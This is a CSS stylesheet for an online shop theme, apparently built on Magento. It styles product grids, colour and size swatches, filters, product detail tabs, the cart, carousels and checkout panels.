.toolbar .modes .modes-mode.mode-grid:hover, 
.toolbar .modes .modes-mode.mode-grid.active {
    background-color: transparent;
    background-image: url(icon/view-grid.svg);
    background-size: 20px;
    background-repeat: no-repeat;
    background-position: center;
}
.toolbar {
    padding: 0;
    border: 0;
}
.toolbar .limiter {
    float: right;
}
.toolbar .toolbar-sorter {
    float: right;
}
.products-grid .product-item-info,
.sidebar.sidebar-additional {
    background-color: #fff;
} 
.toolbar.toolbar-products .toolbar-amount {
    display: inline-block;
    line-height: 30px;
}
.toolbar-bottom .toolbar .toolbar-sorter,
.toolbar-bottom .toolbar .limiter,
.toolbar-bottom .toolbar.toolbar-products .toolbar-amount,
.toolbar-bottom .toolbar .modes,
.toolbar-top .toolbar .pages {
    display: none;
}
.toolbar-bottom .toolbar.toolbar-products {
    border-top: 1px solid #BDBDBD;
    padding-top: 10px;
}
.toolbar .pages .pages-items .item:hover, 
.toolbar .pages .pages-items .item.current {
    background-color: #211F20;
    border-color: #211F20;
    font-weight: 100;
}
.toolbar .pages .pages-items .item { 
    border: 1px solid #fff; 
    color: #C4C4C4;
    background-color: #fff;
}
.toolbar .pages .pages-items .item a{
	 color: #C4C4C4;
}
.category-product-home .list-swatches {
    display: none;
}
.product.details.product-item-details a:hover {
    color: #000;
}
.products.wrapper.products-grid .item .list-swatch {
    /* display: none; */
    position: absolute;
    background-color: #fff;
    left: 0;
    right: 0;
    bottom: -35px;
    display: none;
    box-shadow: 0 5px 5px #dbdbdb;
}
.products.wrapper.products-grid .item:hover .list-swatch { 
	display:block;
}
.products-grid .swatch-attribute .swatch-attribute-options {
    margin: 0;
}
.products.wrapper.products-grid .item:hover .list-swatch {   
	display:block;
}

 
.products-list .swatch-attribute .swatch-option,
.products-grid .swatch-attribute .swatch-option {
    margin:0 5px;
    border-color: transparent;
    width: 25px !important;
    height: 25px !important;
	max-width: 25px;
    max-width: 25px;
    min-width: 25px;
    min-height: 25px;
    border-radius: 50%;
}
.products-list .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
    display: none;
}
.products-list .product-item-info {
    background-color: #fff;
}
.products-list .item .item-inner {
    padding: 15px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover::before{  
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action::before{
    background-color: transparent;
    border-color: transparent !important; 
    background: url(icon/cart-to-cart.svg) no-repeat; 
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
	width: 25px;
    height: 25px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    background-color: transparent;
    border-color: transparent !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding-left: 12px !important;
    padding-right: 12px !important;
}
div.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
    padding: 0 !important;
} 
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
    display: none;
} 
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
    display: none;
}
.catalog-category-view .breadcrumbs {
    background-color: #d8d8d8;
}
.products-list .item .item-inner .box-info-list .product-name a {
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: normal;
    padding: 0px; 
    text-transform: capitalize;
    display: block;
    white-space: nowrap;
	font-size: 14px;
    font-weight: 500;
} 
.products-list .item .item-inner .box-info-list .product-name {
    font-weight: 700;
    font-size: 133.33%;
    text-transform: capitalize;
    margin-bottom: 5px;
}
.filter-options-item .swatch-option{ 
    width: 28px  !important;
    height: 28px  !important;
    max-width: 28px ;
    max-width: 28px ;
    min-width: 28px ;
    min-height: 28px ;
    border-radius: 50%;
}
 .block .block-title,
.block.filter .filter-title {
    margin-bottom: 20px;
    padding: 20px 20px 0 20px;
}
.block.block-compare .empty,
.block .block-content.filter-content {
    border: 0;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
}
.filter-options-item .swatch-layered.size .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
}
.filter-options-item .swatch-option.text {
    width: 100% !important;
    border-radius: 0;
    padding: 0;
    line-height: 25px;
    font-weight: normal;
    background-color: transparent;
    color: #000;
}
.filter-options-item .swatch-layered.size a.swatch-option-link-layered {
    max-width: 23%;
    width: 100%;
    margin: 1% !important;
}
.breadcrumbs .items .item:before, .breadcrumbs .items .item:after {
    height: 7px;
    width: 7px;
    top: 8px;
    border-color: #999;
}
.breadcrumbs .items .item:first-child {
    border: 0;
    padding-left: 0;
}
.default-style .resp-tabs-list li.active:after,
.default-style .resp-tabs-list li.active::before,
.breadcrumbs .items .item:before,
.breadcrumbs .items .item:last-child:before, .breadcrumbs .items .item:last-child:after{
	display:none;
}
.fotorama__stage__frame .fotorama__img {
    width: 100%;
    margin: 0;
}
.product.info.detailed ul.resp-tabs-list {
    display: flex;
    justify-content: center;
    align-items: center;
}
.default-style .resp-tabs-list li a {
    font-weight: normal;
    font-size: 16px;
	 color: #fff;
}
.default-style .resp-tabs-list li {
    background-color: #211F20;
    border: 0;
    padding: 8px 30px !important;
} 
.default-style .resp-tabs-list li:hover ,
.default-style .resp-tabs-list li.active {
    background-color: rgb(255, 223, 1);
}
.default-style .resp-tabs-list li:hover a ,
.default-style .resp-tabs-list li.active a {
    color: #000;
} 
.catalog-product-view .breadcrumbs,
.catalog-product-view .page-main {
    background-color: #D8D8D8;
}
.catalog-product-view .page-main { 
}
.default-style .resp-tabs-container {
    border: 0;
    border-top: 1px solid #BDBDBD;
    border-bottom: 1px solid #BDBDBD;
}

.socail-chat-col {
    display: flex;
    flex-wrap: wrap;
}
.product-detail-chat .mgz-element-inner.product-detailchat {
    margin-bottom: 0 !important;
}
 
.product-detail-chat .mgz-element-inner.product-detailchat * {
    color: #fff !important; 
    display: block;
}
.product-detail-chat.product-chat-facebook{
    background-color: #408DFF;
    color: #fff; 
} 
.product-detail-chat.product-chat-line {
    background-color: #22C04E;
    color: #fff;
    margin-left: 15px;
}
.mgz-element-inner.socail-chat-col {
    padding: 0;
}
.product-info-main .product-reviews-summary .reviews-actions,
div#addthis_wrap {
    display: none;
}
 
.product-detail-chat i.mgz-icon-list-item-icon {
    padding: 0 !important;
}
.product-detail-chat .mgz-icon-list-item-icon {
    font-size: 24px;
    float: left;
    padding: 0px;
    line-height: 40px;
    margin-right: 5px;
}
.product-detail-chat span.mgz-icon-list-item-text{
    line-height: 24px;
	float: left;
	line-height: 40px;
}
.product-detail-chat .mgz-element-inner.product-detailchat .mgz-icon-list-item {
    padding: 0 10px;
}
.product-info-main .rating-summary .rating-result:before {
    color: #999;
}
.product-info-main .box-sizeshart,
.product-info-main .sizeshart,
.product-info-shortdescription * {
    color: #111;
} 
.product-info-main  .in-boxmain {
    /* padding: 30px 20px 30px 20px; */
    /* background-color: #fff; */
}
.product-info-main {
    width: 100%; 
    padding-left: 0;
    margin-bottom: 30px;
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail {
    max-width: 50%; 
    width: 100%;
    padding: 0 15px;
}
.product-main-mediaanddetail {
    display: flex;
    flex-wrap: wrap;
}
.product-main-box-productdetail>.product-main-content {
    padding: 30px 20px;
    background-color: #fff;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    align-items: flex-start;
    align-content: flex-start;
}
.product.media {
    margin-bottom: 0;
    width: 40%;
}
.product-main-box-productdetail>.product-main-content>div {
    display: block;
    width: 100%;
}
.product-info-main .loading-mask {
    background-color: transparent;
} 
.product-info-main .fotorama__nav--thumbs .fotorama__nav__frame {
    padding-bottom: 0 !important;
}
.product-info-main .fotorama__nav--thumbs {
    height: auto !important;
}
.product-info-main ._sizeshart {
    word-break: break-word;
}
.available-stock {
	color: #377D22;
}
.unavailable-stock {
	color: #e74c3c;
}
.stock.unavailable ,
.stock.available {
    display: flex;
}
.available-title {
    margin-right: 10px;
}
.product-add-form .swatch-option.image ,
.product-add-form .swatch-option.color {
    width: 30px !important;
    height: 30px !important;
    min-width: unset;
    border-radius: 50%;
    outline: 1px solid #ddd;
    border-color: #fff;
    border-width: 3px;
}
.product-add-form .swatch-option.image {
	background-size: 100%!important;
}
.icon-sizeshart {
    width: 30px;
    height: 30px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
}
.icon-sizeshart {
    width: 22px;
    height: 22px;
    display: inline-block;
    background-image: url(icon/sizechart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    margin-right: 10px;
	float:left;
}
a.a-sizeshart {
    display: flex;
    color: #211F20 !important;
    background-color: #FEDC00;
    padding: 3px 20px;
    line-height: 30px;
    align-content: center;
    align-items: center;
    width: auto;
    justify-content: center;
    max-width: fit-content;
    font-weight: 500;
    font-size: 14px;
    z-index: 0;
}
.click-sizeshart {
    display: flex;
    margin-bottom: 15px;
    width: 100%;
    justify-content: flex-end;
} 
.product-info-main .product-addto-links .action, 
.product-info-main .product-social-links .action {
    border: 1px solid #BDBDBD;
    background-color: #BDBDBD; 
    color: #fff; 
    display: block !important;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before,
.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    color: transparent;
}
.product-info-main .product-addto-links .action.tocompare::before, 
.product-info-main .product-social-links .action.tocompare::before{
    background-image: url(icon/pcompare.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}

.product-info-main .product-addto-links .action.towishlist::before, 
.product-info-main .product-social-links .action.towishlist::before {
    background-image: url(icon/pheart.svg);
    background-size: 100%;
    background-repeat: no-repeat;
	background-position: center;
}
.product-info-main .product-addto-links .action:hover, 
.product-info-main .product-social-links .action:hover {
    background-color: transparent;
    border-color: #000 !important;
}
.product-info-main .product-addto-links .action.tocompare:hover::before, 
.product-info-main .product-social-links .action.tocompare:hover::before{
    background-image: url(icon/pcompare-hover.svg); 
	color: transparent !important
}
.product-info-main .product-addto-links .action.towishlist:hover::before, 
.product-info-main .product-social-links .action.towishlist:hover::before {
    background-image: url(icon/pheart-hover.svg); 
	color: transparent !important
}
.box-sizeshart {
    clear: both;
	margin-bottom: 15px;
}
 
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart,
html .product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
    background-color: transparent !important;
}
.products-grid .product-image-photo {
    width: 100%;
}
.product-info-main .product-main-content {
    max-width: 60%;
    width: 100%;
    padding-left: 15px;
}
.product-info-main .product-info-mediadetail>.product-detailchat {
    display: inline-block;
    width: 100%;
}
form#review-form  textarea#review_field,
form#review-form input {
    background-color: transparent;
}
.footer-container.footer-style-14 {
    padding-top: 15px;
}
.product-info-mediaanddetail {
    background-color: #fff;
    padding: 20px 30px;
    display: flex;
    flex-wrap: wrap;
    height: 100%;
    width: 100%;
    max-width: 100%;
}
.product-info-mediadetail {
    width: 100%; 
}
.stock-text {
    margin-left: 5px;
    color: #377D22;
}
.product-info-stock-sku {
    text-transform: uppercase;
}
.product-add-form .swatch-option.image.selected, .product-add-form .swatch-option.color.selected {
    outline: 2px solid #c34000;
}
.product-info-main .box-sizeshart {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label, .product-info-main .product-add-form .box-tocart .fieldset .qty .label {
    display: none;
}
.product-info-main .product-options-bottom .box-tocart .fieldset, 
.product-info-main .product-add-form .box-tocart .fieldset {
    background-color: transparent;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button, 
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
    background-color: #211F20;
    font-weight: 500;
}
div .cart-container .checkout-methods-items .action.primary.checkout,
div .cart-container .cart.main.actions .action{
    background-color: #211F20;
	
} 
div .cart-container .checkout-methods-items .action.primary.checkout span,
.cart-container .cart.main.actions .action span{
	color:#fff;
}
div .cart-container .checkout-methods-items .action.primary.checkout:hover span,
.cart-container .cart.main.actions .action:hover span{
	color:#000;
}
div .cart-container .cart.main.actions .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover, 
div .cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover, 
div .cart-container .checkout-methods-items .action.primary.checkout:hover {
    background-color: #fedc00 !important;
	color:#000;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty, 
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    height: 40px;
    width: 80px;
}
.control-qty .quantity-controls.quantity-plus {
    position: absolute;
    top: 13px;
    right: 0px;
    background-image: url(icon/+plus.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control, .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    position: relative;
    padding-right: 0;
}
.product-info-main .control-qty {
    position: static;
}
.control-qty .quantity-controls.quantity-minus {
    position: absolute;
    left: 0;
    top: 13px;
    background-image: url(icon/-min.svg);
    background-size: 10px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions, .product-info-main .product-add-form .box-tocart .fieldset .actions {
    margin-left: 10px;
}
.product-info-main  span.ixon-sizeshart {
    background-size: 100%;
    background-image: url(icon/sizechart.svg);
    width: 25px;
    height: 25px;
    display: block;
    background-repeat: no-repeat;
    background-position: center;
    float: left;
    margin-right: 5px;
}
.product-info-main  .swatch-attribute .swatch-option.text {
    max-width: 16.66%;
    width: 100%;
    background-color: transparent;
    border-color: #BDBDBD;
    font-weight: 500;
    color: #000; 
}
.product-info-main  .swatch-attribute .swatch-option.disabled { 
	background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
}
.product-info-main  .swatch-attribute-label {
    text-transform: uppercase;
    font-weight: 500;
}
.product-info-main  .swatch-attribute-options {
    padding-left: 50px;
}

.product-info-main  .product-add-form .swatch-option.image, 
.product-info-main  .product-add-form .swatch-option.color {
    width: 40px !important;
    height: 40px !important;
}
.product-info-main .swatch-option.disabled:after {
    background-image: url(icon/items-soldout.svg);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    background-color: transparent;
	display:none;
}
.product-info-main  div#product-options-wrapper .swatch-attribute {
    border-top: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 5px;
}
.product-info-main  div#product-options-wrapper .swatch-attribute:last-child {
    border-bottom: 1px solid #dbdbdb;
    padding-top: 20px;
    padding-bottom: 10px;
}
.product-info-main .swatch-attribute-selected-option {
    text-transform: uppercase;
}
.review-field-ratings .review-control-vote label:before {
    color: #FEDC00;
}
.product.info.detailed {
    clear: both;
    background-color: #fff;
    padding-top: 30px;
    position: relative;
    padding-bottom: 30px; 
}
.product.info.detailed::before {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    left: -100000px;
    top: 0;
    bottom: 0;
}
.product.info.detailed::after {
    content: "";
    background-color: #fff;
    width: 100000px;
    position: absolute;
    right: -100000px;
    top: 0;
    bottom: 0;
}
.catalog-product-view .page-main {
    padding-bottom: 0;
}
.catalog-product-view .product.data.items.default-style {
    margin-bottom: 0;
}
.product-info-main .page-title-wrapper.product .page-title {
    font-weight: 500;
    font-size: 18px;
    margin-bottom: 0;
}
.rating-summary .rating-result>span:before {
    color: #FEDC00;
}
.rating-summary .rating-result {
    margin: 0;
}
.review-field-ratings .review-control-vote label:before,
.review-control-vote:before {
    font-size: 24px;
    letter-spacing: -7px;
}
.review-ratings .rating-label { 
    vertical-align: middle;
}
.review-ratings~.review-content, .review-ratings~.review-details {
    margin: 0;
}
ol.items.review-items .review-ratings~.review-content {
    margin: 20px 0;
    clear: both;
}
ol.items.review-items .review-ratings { 
    clear: both;
    margin-bottom: 15px;
}
ol.items.review-items li.item.review-item {
    border-bottom: 1px solid #dbdbdb;
}
div#product-review-container  .block-title::before,
ol.items.review-items .review-title {
    display: none;
}
div#product-review-container .block-title {
    margin-bottom: 0;
}
div#product-review-container .block-title strong {
    font-weight: 500;
    margin-bottom: 0;
}
div#product-review-container .block-title {
    border: 0;
    padding: 0;
}
.block.review-add  .fieldset .review-legend.legend {
    border: 0;
    margin-bottom: 0;
    font-weight: 500;
    font-size: 16px;
}
.fieldset .review-legend.legend strong {
    font-weight: 500;
    margin-top: 5px;
}
div#narrow-by-list .filter-options-item .swatch-option.text {
    display: flex;
    align-content: center;
    justify-content: center;
    align-items: center;
    max-width: 100%;
}
.filter-content .filter-current .block-subtitle {
    font-weight: 500;
}
.filter-content .filter-current .item .filter-label {
    font-weight: 500;
    text-transform: uppercase;
}
.swatch-option.image:not(.disabled), 
.swatch-option.color:not(.disabled) {
    border: 2px solid #fff;
    outline: 1px solid #dbdbdb;
}
.swatch-option.image:not(.disabled):hover, 
.swatch-option.color:not(.disabled):hover {
    border: 2px solid #fff;
    outline: 1px solid #000;
}
.filter-content .filter-current .item span.filter-value {
    text-transform: uppercase;
}
div .block .block-content.filter-content .filter-options-content .items li a:hover::after { 
    background: url(icon/icon-check.svg) 0 0 no-repeat; 
}
.block .block-content.filter-content .filter-options-content .items li a{
	color:#000;
}
div#narrow-by-list .filter-options-item .swatch-option.text:hover {
    background-color: #FEDC00;
    border-color: #FEDC00;
}
.toolbar .limiter .label, .toolbar .limiter .control, .toolbar .limiter .limiter-text,
.toolbar .limiter .label,
.toolbar .toolbar-sorter {
    text-transform: uppercase;
}
.toolbar select,
.toolbar .toolbar-sorter .sorter-options {
    padding: 0 20px 0 10px;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
    display: none !important;
}
.cart-summary #block-shipping {
    display: none;
}
.cart.table-wrapper .col .price, .cart.table-wrapper .col {
    font-weight: normal;
    font-size: 14px;
}
.cart.table-wrapper th.col.price ,
.cart.table-wrapper th.col.qty ,
.cart.table-wrapper th.col.subtotal {
    text-align: center !important;
}
#shopping-cart-table.table>thead>tr>th {
    text-transform: uppercase;
    background-color: #211F20;
    border: 0;
    color: #fff;
    padding: 10px 20px;
}
.cart-summary .block .fieldset .field>.label {
    text-transform: uppercase;
}
.cart-summary .table th,.cart-summary .table td {
    border: 0;
}
.cart-summary div#block-discount {
    border-top: 1px solid #dbdbdb;
    padding-top: 10px;
    margin-top: 15px;
}

.cart-container .cart-totals .grand .amount strong, 
.cart-container .opc-block-summary .table-totals .grand .amount strong {
    font-weight: normal;
}

 .cart-totals .grand .mark, .cart-totals .grand .amount, .opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount,
.cart-totals .grand .amount, .opc-block-summary .table-totals .grand .amount {
    padding-top: 0.75rem;
}
.cart-totals .label {
    font-weight: normal !important;
}
.cart-summary .table th {
    text-transform: uppercase;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary {
    background-color: #F2F2F2;
    color: #000 !important;
    width: 100%;
    max-width: 100%;
}
.cart-container .cart-summary .block .fieldset .primary {
    width: 100%;
}
.checkout-cart-index .page-main {
    background-color: #D8D8D8;
}
.cart-container .cart-summary {
    padding: 30px;
    border: 0;
    background-color: #fff;
    padding-top: 0;
	
}
.cart-container .cart-summary .summary.title::before {
    content: "";
    background: #FEDC00;
    position: absolute;
    left: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}
.cart-container .cart-summary .summary.title::after {
    content: "";
    background: #FEDC00;
    position: absolute;
    right: -30px;
    top: 0;
    bottom: 0;
    z-index: 0;
    width: 30px;
}

.cart-container .cart-summary .summary.title {
    background-color: #fedc00;
    padding: 10px 15px;
    font-weight: 500;
	position: relative;
}
.cart-container .checkout-methods-items {
    background-color: transparent;
    border-top: 0;
    padding-top: 0;
}
.cart-container .checkout-methods-items .action.primary.checkout {
    background: #211F20;
}
.cart-container .cart.main.actions .action span {
    font-size: 100%;  
}
 
.cart-container .cart-summary .block .title[aria-selected="false"] {
    display: none;
}
.cart-container .cart-summary .block .content {
    display: block !important;
}



.related-upsell-wrapper .owl-dots ,
.trending-products .owl-dots ,
.category-product-home .owl-dots ,
.owl-dotsline .owl-dots {
    counter-reset: section;
    display: flex;
    justify-content: center;
}
.related-upsell-wrapper .owl-dot.active , 
.trending-products .owl-dot.active , 
.category-product-home .owl-dot.active , 
.owl-dotsline .owl-dot.active { 
    opacity: 1;
    min-height: 3px;
    position: relative;
    background-color: #000 !important;
}

.related-upsell-wrapper .owl-dots  ,
.trending-products .owl-dots  ,
.category-product-home .owl-dots  ,
.owl-dotsline .owl-dots  {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 2px;
    bottom: 0px;
	order: 1;
}
.related-upsell-wrapper .owl-carousel .owl-nav ,
.trending-products .owl-carousel .owl-nav ,
.category-product-home .owl-carousel .owl-nav ,
.owl-dotsline .owl-carousel .owl-nav {
    order: 2;
    display: flex;
    margin-top: 0;
    padding-left: 35px;
	padding-right: 20px;
}
.related-upsell-wrapper .owl-dot ,
.trending-products .owl-dot ,
.category-product-home .owl-dot ,
.owl-dotsline .owl-dot {
    background-color: transparent;
    flex-basis: 100%;
    opacity: .8;
    transition: 300ms;
    min-height: 3px;
    bottom: 0px;
}
 
.trending-products .owl-carousel .owl-dots .owl-dot span,
.trending-products .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.owl-dotsline .owl-carousel .owl-dots .owl-dot span,
.owl-dotsline .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.category-product-home .owl-carousel .owl-dots .owl-dot span,
.category-product-home .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot span,
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot.active span {
    display: none;
}
.related-upsell-wrapper .owl-carousel .owl-dots .owl-dot, 
.trending-products .owl-carousel .owl-dots .owl-dot, 
.category-product-home .owl-carousel .owl-dots .owl-dot, 
.owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
}
.related-upsell-wrapper .owl-controls ,
.trending-products .owl-controls ,
.category-product-home .owl-controls ,
.owl-dotsline .owl-controls {
    position: relative;
    display: flex;
    align-items: center;
    margin-top: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-next:before ,
.trending-products .owl-controls .owl-nav div.owl-next:before ,
.category-product-home .owl-controls .owl-nav div.owl-next:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-next:before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav .owl-next ,
.trending-products .owl-controls .owl-nav .owl-next ,
.category-product-home .owl-controls .owl-nav .owl-next ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-next {
    padding: 0;
    width: 50px;
    height: 50px;
    background-color: transparent;
    margin-left: 15px;
}
.related-upsell-wrapper .owl-controls .owl-nav div.owl-prev:before ,
.trending-products .owl-controls .owl-nav div.owl-prev:before ,
.category-product-home .owl-controls .owl-nav div.owl-prev:before ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav div.owl-prev:before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    background-color: #f5f5f5;
    border-radius: 50%;
    height: 50px !important;
    width: 50px !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important; 
    border: 0;
    background-color: #F6F6F6;
	color:transparent;
}

.related-upsell-wrapper .owl-carousel .owl-controls .owl-nav .owl-prev ,
.trending-products .owl-carousel .owl-controls .owl-nav .owl-prev ,
.category-product-home .owl-carousel .owl-controls .owl-nav .owl-prev ,
.owl-dotsline .owl-carousel .owl-controls .owl-nav .owl-prev {
    padding: 0;
    width: 50px;
    height: 50px ;
    background-color: transparent;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
    border: 0;
}
.related-upsell-wrapper .owl-controls .owl-nav {
    position: static;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover, 
.upsell-wrapper .owl-controls .owl-nav div:hover {
    border-color: transparent !important;
    background-color: transparent !important;
}
.related-upsell-wrapper {
    overflow: visible;
}




.products-grid .allswatch {
    display: none;
}
.products-grid .list-swatches>.allswatch {
    display: block;
    padding: 0 10px 5px 10px;
}


.layout-banner-left .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-left .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-left .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-left .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    width: 100% !important;
}

.layout-banner-left .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
}

.layout-banner-left .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-left .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-left .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-left .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-left .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}

.layout-banner-right .owl-carousel .owl-dots.disabled, 
.layout-banner-right .owl-carousel .owl-nav.disabled {
    display: flex;
}


.layout-banner-right .mgz-carousel .owl-dots {
    order: 2;
    display: flex;
    width: auto;
    align-content: center;
    align-items: center;
    margin-top: 0;
	margin-top: -10%;
}
.layout-banner-right .owl-carousel .owl-nav.disabled+.owl-dots {
    margin-top: -10%;
}
.layout-banner-right .mgz-carousel-nav-position-bottom_left .owl-nav {
    order: 3;
    margin-top: 0;
    margin-top: -10%;
    display: flex;
    align-items: center;
}
.layout-banner-right .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0,0,0);
}
.layout-banner-right .mgz-carousel {
    display: flex !important;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.layout-banner-right .mgz-carousel .owl-nav button.owl-prev {
    display: none !important;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next {
    margin-left: 10px;
    background-image: url(icon/icon-next.svg) !important;
    background-size: 100% !important;
    background-repeat: no-repeat !important;
    background-position: center !important;
    width: 55px;
}
.layout-banner-right .mgz-carousel .owl-nav [class*=owl-]:hover {
    background-color: transparent;
}
.layout-banner-right .mgz-carousel .owl-dots .owl-dot span {
    min-width: 10px;
    background-color: #E0E0E0;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active {
    outline: 1px solid #000 !important;
}
.layout-banner-right .mgz-carousel.owl-carousel .owl-dots .owl-dot.active  span{
    background-color: #000;
}
.layout-banner-right .mgz-carousel .owl-nav .owl-next i.fas.mgz-fa-angle-right {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 20px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
}
.cart-container .cart.table-wrapper a.action.action-edit {
    display: none;
}
.cart-container .cart.table-wrapper a.action.action-delete:hover {
    background-color: transparent !important;
	opacity:0.7;
}
.cart.table-wrapper .items>.item:nth-child(2n+1) {
    background-color: #fff;
}
.cart.table-wrapper .items>.item  {
    border: 0px;
	background-color: #F2F2F2;
}
.cart.table-wrapper .col{
	border: 0px;
}
.cart.table-wrapper .product-item-name+.item-options dd{
    font-size: 13px;
    font-weight: normal;
}
.cart.table-wrapper .product-item-name+.item-options dt {
    font-size: 13px;
    font-weight: normal;
    text-transform: capitalize;
}
div.opc-wrapper .step-title {
    background-color: #211F20;
    color: #fff;
    padding: 10px 20px;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
.page-main { 
    background-color: #D8D8D8;
}














form.form.form-login {
    margin-top: 0;
}
.opc-wrapper .step-content {
    background-color: #fff;
    padding: 30px;
    padding-top: 0;
}
 
div#checkout-step-shipping_method {
    background-color: transparent;
    padding: 0;
}
div#checkout-shipping-method-load {
    background-color: #fff;
    padding: 15px 30px 20px 30px;
    margin-bottom: 25px;
}
 
aside.modal-custom.opc-sidebar.opc-summary-wrapper.custom-slide {
    margin-top: 0;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title {
    text-transform: uppercase;
    font-weight: 600;
    background-color: #FEDC00;
    padding: 15px 20px;
    border: 0;
    font-size: 14px;
    position: relative;
    z-index: 1;
    margin-bottom: 15px;
}
